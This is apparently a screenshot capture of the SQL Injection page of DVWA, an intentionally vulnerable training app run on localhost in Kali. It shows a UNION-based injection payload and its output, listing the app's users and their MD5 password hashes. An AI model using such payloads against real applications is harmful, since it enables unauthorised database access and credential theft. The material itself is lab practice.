 localhost/DVWA/vulnerabilities/sqli/#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99